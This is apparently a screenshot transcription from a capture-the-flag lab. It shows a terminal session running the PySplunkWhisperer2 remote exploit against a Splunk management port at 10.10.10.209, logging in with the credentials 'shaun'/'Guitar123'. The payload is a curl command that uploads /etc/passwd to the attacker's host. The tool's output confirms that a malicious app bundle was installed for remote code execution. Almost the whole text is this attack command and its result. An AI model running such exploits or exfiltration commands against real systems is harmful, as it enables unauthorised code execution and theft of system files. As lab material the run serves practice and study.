 ❯ python PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --username "shaun" --password "Guitar123" --payload "curl -F 'data=@/etc/passwd' http://10.10.14.18:80" --lhos
t 10.10.14.18
Running in remote mode (Remote Code Execution)
https://10.10.10.209:8089/services/apps/local/
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpv3jyaapd.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.18:8181/
10.10.10.209 - - [12/Sep/2022 18:20:10] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup